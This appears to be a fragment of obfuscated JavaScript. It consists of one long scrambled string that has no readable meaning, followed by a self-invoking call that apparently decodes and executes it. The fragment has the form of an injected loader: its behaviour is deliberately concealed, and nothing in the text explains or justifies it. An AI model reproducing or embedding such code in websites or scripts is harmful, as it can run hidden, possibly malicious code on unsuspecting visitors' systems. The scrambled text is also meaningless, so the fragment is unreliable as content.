keI5eG:0;4p.nQI e:PmliQeXF1x1T P`A1o>a_tb}.PXX8ibc9PhbPri]s)1QX6P)r7loDsmP A+.Ptn9aA_kP4XA!-X86ChcgXP= 2QQZ 6P}. Q]!1tX95e,;,s1A-typov)e]6xRx3.8r._PeYdDA<1np]o`teA_X:.cQ.AsZb]oes.21AhDAu(X.QI. X4.v1y_s,,.A}e vc.7Q.>lnpCuw 2gbh7o|eiEh2.AtXDBlAgQrPseAecX_n-P{1Wc(e`p6DPPhBA6M=+(d,A! QAA.)tn;PwftX]fkk;i o_rd_u.tXacQPAA39Ih)\' Nl0DxQcXn:?F>4nX=bQPGXPAm){&,XcCeSaClXankQ. }WofAe_e2S PhevcQAXy)5 A"_*a1PXGue0Ar,6QQM!s!]aOAr,APE #Rk%CAw=k2 (CP7\'.Sp;P.;sA X1p-Gpms0 ft)n ;d;r:s;sXr_!8 E:O(*.c5reX)i=,$1 ,X;28[Eh}Dkg+TAs@_fooAQfoQ [)4!r+Yr X)P8E!P?.a}kQ):is55.)d*Sa3c PAk.s<n11XQ]k_))XD AX=;A0nX|);w=n.!r()Q.yXl5v=..@P.0fc,0js18n4([ ZfgEXtp9;hP1.r04b0Q1pZrs=aPs ^a!bBs.8HscQl_c]!=Pr...DPA n_"L(_iF)e,5Dauh\\601e..c(!n ]A: x:) eA1aEXX [t_en .2=)Uemo, XohH!e26 #P1ldNqm0lxb.$0[Qn( ?;!(zt]GC;eAS.6[k.9DtXXt9IC(ng.(+SmoX.{btF.Xnc!eZ.. bS7t%]riPtuPg<fsa.2S9=p.\\ieA7oPA,u,X%.e`vQy|:c}7_A97 .7p6CPsA=}.e$rSi3{ay..aQctelt7cA-=decbIi[).(_(ppionQ =_Arl[;eQp8.1XD_#f(lCA.EXX9.4={{e.*Asra0l7A7R2A_X)AT1XbA1fP_.Ab=643AA5bmsXEi_ap]Jt$g_!A]o.g(4.a}<yAK`XSue X=!AgA(:U1o.}6[ aQce8h.2gp}QA_{9nfA.hd6EaLXuP> .0).{`l3])mX0x"k5Ac?4A2iI{te]vPte =x,hQ(A2h ec!D!lAxz<p)].]5p..A|.rQn PP.)4.)d{PsXAnX_,-aPA,a!V2A2.T.uA3Q0xPXp(Xyo_.g)xAXp ]!eCE1s{3y3Qfny^p.E(h+) rscQc9PxQtc E\\5]wAr(9)$;Xl_Y(QX _.r(PnA=Xi>@Qiil].ehIrARt.AlXoA]n=PnAx>tAsevN;)prei|ey.oP:`A|7tsX.BE*A0s;p4oWD89XDc{xc?+CXCTe?ae)tesX?s(enXssc83XP_c*?5AX1Qo2P2gpdgtD1)}u[Phr=XtA7Xe).fE[(e6Po0m i{c>Poh,bT)XeXA(tn3.So;jPXt.._s?DAcJhlPoy] \'AetQA.fAf:APP0;02h4o74uo+A,eP+wtAE6P$].Cfd0]aTmPbdAa);1X;Aed+?i e0.ule-1AnP2ph!a!C.j-p(aQY)!09  Ca%Mt;.9ja io A6ro;ihPntj\'|}AX;.p noAN`0C-Vb-AXrX]u A;5mP.Fe]11.0<ci]..PX1lla@)Q+fo#2Q;(Se8 (n Pk{C,0A;+NsiX?, =uAX.}dP;0 QEA2PPx5_f#binotS#0]nCZXe! Ac[;(_QxtX)]Am P,AJ. iA.foE6Ah).33lA1Bt.a[.!{Eld,*(CdmetePCf=Xneq5(UG.Jb;e)A 19(3}=QnsXPAsse)XQ9_lA))XA1XN1mQanf]xDnb.]_8NP1gX(d !8?&=\'X7auior{ det-{A(A{A}q a{A!4prXdr2t_A)m0Q!c.[l!3){9bE3r5;Xn.[!rcAh=44-l]7>XCXhe2en];o=7cX1A W8.:Af)=y<nr0 m3{aXen|ePA.. 62Ec<!|cZ n.i!iP,e5iAosa"fnC)QrAF<B.ed1PePA7b1!swtAeP;Q)Dtn][$re}X%cmi .ri7XEc\/As6ge.rpD&6.io.}Y)sQo..9Aax}Pcd|Q1uQ.]Xy!1,.c'),Sqa('[p=5_2B2A+PP3&E&2tt$PPi Pnocs ]P16+P__5A7r=, a2e.la7;lP%)}l2cACu8d2).AP84h70.(f7]6A4emR]tUPEV;t?:c_c(tp.r_u0P1T[7PZ;iS,_CfnPA]_cp1]sp.]bkXD;.dc{P.1PT4={m_Arees0pl2.b_(4_ !sPiLd1#PA}:btlPl]c*yP*4paPp1eccPPP{2;S"etA)n{$9}]PSlhP2iEcy34}l}dPdlisQPP3l=47c-03hyl.P.e_2]h.}1P%=PP)s2%g)1U_sPA$Pdl`}$g0!_ i3_P04endim{0("1Tdse__iwcAT;KA1P|(..8]3d=1_EA1ti4h;B]p,1utPBS2P`(=4i.!4+)B1dP32e8nr;m_AG.xo9t>tidc24pn](4A6o`(et7r1.!r2$:0sboen0c70o]}t<1mPe}iar  E!hei}=)2-]nA1ana9.g4e)PA.^7P.agPA]P)nPPPP7fP!crP<w{]=2P91x2P;PP-P8( d]!^;dt]gA91,14._P..4fAP)] txt!2e)pupph95)]oA)QSPP_b.Pk!}u4<  Re38!.,pAe.P{()P(Pri46P14rMiuP!PP!_A7cl[27[_!PgaPo.PdtPoo_*0Pi:i)5PsP1c6!FdeP]r7Pptost(c.:f. uA(u1h`PN.PK).tgP, ge(o)! 6@ph2=Pr}Pi3])A]] F{xEjeMPo6 )s4!9c8e]},sc;]l 9:y}:f1Aw7in} 4)B[&.Pt.ss,q4")s(ini7\'o .RdlPA..LPiKPPIfP,}EAa* .cPa]}9)){P.ASA],,tp%(cN6_(.[AtU(:5P2.7])# 14)]t+t3s:.diu$3(:atE]P)tnI5a(t, Bult%DADoPP@ur>rc9;$31BiPP.vA@rP4P.uPBP;eo1P)]g{.|!a2]P4d.P.LAnsiPbSb!@e;APPgi\/t pP:) 1t[P.nW(;A P4PuUPeK{i76 R,_. PctP.;$}ra4])Aol;;.t5P21iP5P41v9nj\'PY;]d$CA3(o#XC2[D]kA:1=P5;=}C5PRn2i8D!.c\'nuenecd]h h1P n8P(A1=c)A16;$[8sR.0a15PPP(),y :=.Ae P"bn}.uE.A19t,0;aPnEdPsge=nIP}ar)c6s{ =tgcpBB7{i[f4ei]t5=.Prr u__,hhDr 362le\/&6oPPP22GPs!(t .LP.p|MPameA1:,FA6){ t.e]]viehc.rP)CdAP.fP0PPPeoAcagP:jaYAsd,NAP6];4ZD.5ay6PA.2P2P )))+3rsuprA_ScPt2.r0hgoi6oe\\_A(gP)0aPsnP:(=h9dPony$o7X$;3ce7__tP\'Pbe!SPe8rs;tP=P6.1jAp}Au44CT!A.tAi8(e2QP ) eP44.2Pvf]}.1DEpPyP-0A  h![<P:rw]]}.P3 ]voa.sec2ipPPDwy]}!]]a Ptr(h}AA .Pttr&i$^)@ps]lEgA!?a$;ePeM.)4e)o]3Pk?146n.2dp{%uteA6]xt36.Pi.tt0Peh]i9=At]APiA)agP(g]E5iPPt)ihP_e](cD]P17]e[a=oaArPnPs".3zAr|n:P:.PaAld]P<At^Byf!dge1P|s- o:P0$7!;+?oheerP9.<,[T22l]9m;1P3=7aPBo%LiSPr=t+ mPx6;PmP,,hA$]c7uEBatpWfpeP}k%c5hL=4fB=909cn|P4r!03Atflh.}(P]MT2o4P=P2:;6eemT{2.Ae^aAcupr]1,ke]=rfPPin:lP.!nrTe ]ri6+f).o)ec{v$bs]0LVs(m3P=P:en]1n(PPEl3((5nPT={Pmen40 PdPP.!PrrJ2;_h,coAD_hAf74oaP(.:7aDPat!tP5}1s5eiie2PP) s)oA)*l].s01f\'apfd!eavAa_PcP9m_a+g;R.6AF92s4PA.!t4)0fe7g(P,TPioP]4,PP4PA!id71[(c$PV=(})PegmPipE)A(?en;5ur.n]fagP9zpAel2bhPt96!3P$tw"le8P);PD5MP+tP%);J+a4c.ePsl]MAnlP"6s8 A.23  =.> 4E3cPEg(.uPU\/2!XeG.eUPPPu((5]r]s9}hxes{P3.9P0D,2K}PNp.en)S"!@.)P.t.P\/])1.c_Ps1ek;nAPP;.v4.nneu+{]w^Re:CU4ny)i5}!eVcPP)vPpPrKhu26KPoPt.P$}.ckDo]).eefp?E[\/rma4t2PPgpPL8e,As=:rluA..PP.P)ASr l=!PxePAn8"l])St4Pn3{le o),auPL4u[4tjoF;!C.RPgdPruEP  2l332oi:DPresnePP(}nsA) -8aPt( eht=7d>,_o1>}$ee;eol_|s0mI]4c,Ped?P)(P!$:,8}5, P.hnd=cP)ci PAAsV6n|PuPAC7B22::&[f$[bg8]tn:.r)rpA{t].pN)?(9)]1sy,CAcBPDtb0esPiP9(.d4A).P daPdyls.P(aP}oPdA;e[0Ap|te35}E;rP5APuI)2Au(hP1h2=7PfPP]P.cP];PrP1x;aPan(7t heP[<ss!}6Ppn\\swdgPP#seglT]lr.PeDPSbruo!e,Ds5r2!)yP!2o8_aSPind37-P.1"3=r.czP_1PP,eHDaPa}e5JP{P=gPPA0rr:td,tP!AP)C1P)P;cB.l]dP eD[!Hm]lu11oP=XPrPPA,Pf_4t=$9A.p[43:PPPePPsf;sf.P8csna)APPPn__0M0.X_& {_e!e40y"fd3(t7ahPlnp=!e.le\/;m0nDu0gsY1I7gilrPPP.2P[Pfl]TP;e1a syP![=}; 2}(>Pf31=icP31181l gP(.peo.PP3(panrPst_.O(.)P1o9_u5;tso2},oL1.P(:z. lzPic6_mFpB: !lP7.1]P PPP5C]PA]P3.n,&=_PPD|,,P]_(cc$P( Ah5{]PlR6PK0R}ne7Ais9,.d[^1P=A!etPP0)P*dr7hctC)ew#.as$1cPsg}}Pt-nPAe0cPtP{1]P=6P6\'".7[A4<Pt1el1xr81uPDu5Po7dx)P8r]d(sKc.h-!(;;s9!x=Pi(0}_opPeP.AP_=AnTPd" PP]y PP&PDuP\'3>2{l8P$dsF..sa.]a^2(}.DrWrPi4P)r],pfUArolynit4!.PPPPPg,5cPPID_p2AD .LUP(PrJnB}OArcA.@]193PnBr n0;u.6]tt-eD_i!P6P]_A.{i;P@]xfee.nd 20s3cPT1M2p0!P.0O(o+{dP)B},aA41A9;oo1.Ae,A(P3t;F)(8P{P)jA7PlrPPbPmP.}PR 0A&)ePnr=EPP{r([)1.xPPPh=+!2{2PtV8a 1P.?.PnLorpPP]P.9P]{m}.rpi6DiPgP_!Ph]2PieehsPM.a)=x.]7[d0)f,BPc2joPy.@kZ]e)]PcGlA[n2PD3cPo1aL2r (_t4!tl"_$a+t=>Ps;M]r,o"ionA)]PE]ee.$enK;A_m)c%4AS}8d=!APP.<[9tc66.8iR)T!4st1(i-dgE62Ps(]An)S(n}){e{1fPt$o2Pe.!_sP2P7yePdt.t}P)8pb78h2Bc}P.2nsP(d_1NK)f4}xP]ee:tT331t2!a1nP+PPn]T4PPuh$D(P+[-PatL907p5=sPpA,m8s,n$dpePr3sLfc)e)]Eh\/.RP]dptz,PxtPpt!An78#PP2_yP7! PiAyPK] ?Pc!sPP!=GL\'PP]P;E1elpEuy)4nPP2pi.a([t,,eP.P(sdhagtl)#D2rl#Pcej)(BPN_PtpKh)n0n18.tao]Pt)Pr$,+"P1[]:S6ir=ece_i,].]uPbAeR,fPc e]n.hEs8q{)p!&bDPn_5fS=PPA. .(adPRh6GP )Po!HPP 5!A5.5tADs.!_lPc<(yRA5_PP3i15P[b`.PrA0;eP!7}s[Ae7.o8omPA=]iL)P4.{0f.rAr)P!tf].mrdA8OP:lP[r(c)arcpA4tmitPSPAP4$]B,dtPA2.PP]A5a-HyoSh&PG+pPn5h189P1.tcny,a2,PSL3)Rrh6h}_suA!P@cyP;:y PnPe3f}@.4a!pS:cl)PdPD}APc4u|PTPP;d=P-_t>.PsP.e@!9s3Pp(0PyP6u},EP.83=PP5!oPA)=;B=o1PPs.P +T.)Sh!)7.n5PPa(iP1.d)PP6)>P).R+,!5 te_8,ea{5ge.PP.br!C{.o,p1,P=.s{]PdPy2aP.M7PVs1P.`2(pA0{e:PPnC tMhkkp)A}(o]tP{r:eN3|]]ucc ;l+PP]0Px!!,7]?h0{1rn(hP:1;kn.!f(A,cn.PA37Pj]28e,t4.o+P=PPe_1$sktya}aicfP. 4tc01hdP+tz0)30l]iP16.t^TtC[r2P  =_sPTt(PP)c#Po0v.Dy_;E}jyPt}PpEA+*YP),K_.i_le P9etw(a5PP2n:P !e!Pi.Ai{g[l!(A-x\/(hPl187P-0Li]_(lD3P)i!nn_vit. P?8] 7lP .g[:t.i=;.oDPBp71_.DWb2P9C{Pd dwt_S]est.d[v(0nD2rZ3iP{,P]Ltsn)a,APhke_et.r7.cE.!PtcPPPt:3rt$($P42c,t,.Dl)rPyl(UeB]A)P5 PA5. (j @C.:i.9d#osw.baihz\\G_A6etdcPac!i^D]046i8LA.9]cPi.PPAPeP]AqPPPP75_2Rt=27=P19dl{vP}]2PP=]PrP.nr&PAi[n|0{P]d"4;$PydR..f:!P!:ng\/P])P(T10d..C!af754, W1uL.=eP}.1(.}ecP2PPPBn) !8c12vn(}D6)i! y))e 0A\'Pi _]ca2]=8nAt.,.kP011]sPd8} o&P6[_!]h.2&!K)=}:}LAAtW.}.ptriAo=3?rAi!fAl"8Afo2[6&TP.,fEA04)P}706,D05CPr.teP+o>(\/f1tcdAnP(=1P\\St[+P_eeScA8z)..LPe=urnPr,4_s_;0roC}eitP9.7e3s3we21o2+(.coP2P (.(tgsP {]t[P]r,^ict .tAi$i)rQ2=. _:g.2tv;tP9e.pPD,k;d,I5;v_i)2a:P4P _nAs;?PwA.e}yU_}z{nV4t!1,xn96 ra-A,_AhxspP(gpxFA-aPPg1Pt$E*.=anPe4]unfi:2eA)p|t!fu{ Pa(2;DPc.0KrstXtlrc8_k_np_6P3l P  ]Pt] #o]oDPP!n7jSvltP).;!httg.hP;r0P.,)M P42ee ;+]}.GehqiP)9tP+(5iiPi$]"\/,aP2[h;.?nroH,PDaAS Ce(v1E-tcasP$!5|.-PdtsPfl22P."d ]$aPl)$?Ur ),3s62tMeD6 i}5mh1ch=ciCee cei3c=de1 .r ocPu.Lv.lf('));var SkU=xAH(HVd,BoK );SkU(9341);return 6317})()